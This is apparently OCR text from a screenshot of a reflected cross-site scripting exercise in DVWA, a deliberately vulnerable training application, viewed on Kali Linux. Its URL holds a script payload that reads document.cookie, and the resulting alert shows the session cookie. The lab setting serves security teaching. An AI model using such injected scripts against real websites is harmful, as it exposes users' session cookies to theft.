 dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript># 90%
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
dvwa
PHPSESSID=rm9dk88ib5ccpg1do1vhkaust6; security=low
Don't allow dvwa to prompt you again
OK